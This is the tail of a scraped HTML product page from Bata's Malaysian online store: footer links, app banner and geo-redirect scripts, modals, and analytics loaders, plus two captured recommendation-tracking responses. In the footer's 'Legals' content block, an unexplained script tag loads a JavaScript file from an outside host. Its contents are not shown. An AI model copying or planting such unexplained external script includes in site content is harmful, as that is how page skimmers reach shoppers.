                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open YouTube Bata" class="cc-icon icon-youtube" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
	<li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open LinkedIn Bata" class="cc-icon icon-linkedin" target="_blank" rel="noopener noreferrer">
    </a>

	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="4bec922d265be1b4d9cd74e0c0e4e1fb" src="/4EXMs/1O3t/SbBe/o_un-f/h/wi7wLcp8LwrGtkG3/DVFVDD0DAQ/Jjdyb1/w-RnEB"></script><link rel="stylesheet" type="text/css" nonce="4bec922d265be1b4d9cd74e0c0e4e1fb" href="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/KntLHB/tHejVZ"><script nonce="4bec922d265be1b4d9cd74e0c0e4e1fb" src="/4EXMs/1O3t/SbBe/o_un-f/h/kN7w/MzlEDD0DAQ/HXJ5FB/JwV2Ip" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769616599097&_device=mac&userId=&cookieId=abj6ox4vWWzpGCQ8xqQTircSnx&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abj6ox4vWWzpGCQ8xqQTircSnx%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"55556732-929d-4549-9bda-6bd54522faaa"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abj6ox4vWWzpGCQ8xqQTircSnx&userId=&emailId=&product=id%3A%3A521D_055200374586W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055200374586W.html%3Fdwvar_521D__055200374586W_color%3DBLACK&ls=true&_=1769616599058&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abj6ox4vWWzpGCQ8xqQTircSnx%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_055200374586W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055200374586W.html%3Fdwvar_521D__055200374586W_color%3DBLACK%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769616599058%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
